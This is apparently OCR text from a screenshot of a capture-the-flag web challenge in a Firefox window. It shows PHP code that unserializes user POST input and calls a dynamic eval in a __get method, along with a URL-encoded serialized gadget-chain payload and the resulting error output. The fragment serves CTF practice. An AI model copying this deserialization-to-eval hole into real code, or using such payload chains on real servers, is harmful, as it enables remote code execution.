 xyvwdr0wc2o3c7ga2vc9bzf4h.no
https://xyvwdr0wc2o3c7ga2vc9bzf4h.node.game.sycsec.com
火狐官方站点 新手上路 常用网址 京东商城 百度 惠普官网 惠普商城 McAfee Security Agoda
public $interesting;
public function __get($var)
{
echo("get!<br>");
$eval=$this->eval;
$eval($this->interesting);
}
}
if (isset($_POST['url']))
{
unserialize($_POST['url']);
}
?> action!
invoke!
get!
Fatal error: Uncaught Error: Function name must be a string in /var/www/html/index.php:35 Stack tr
/var/www/html/index.php(10): lover->__invoke() #2 /var/www/html/index.php(40): syc->__destruct()
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Execute
Post data Referer User Agent Cookies Clear All
url=O%3A3%3A%22syc%22%3A1%3A%7Bs%3A4%3A%22cuit%22%3BO%3A5%3A%22lover
%22%3A2%3A%7Bs%3A3%3A%22yxx%22%3BO%3A3%3A%22web%22%3A2
%3A%7Bs%3A4%3A%22eva1%22%3BN%3Bs%3A11%3A%22interesting%22%3BN
%3B%7Ds%3A2%3A%22QW%22%3BN%3B%7D%7D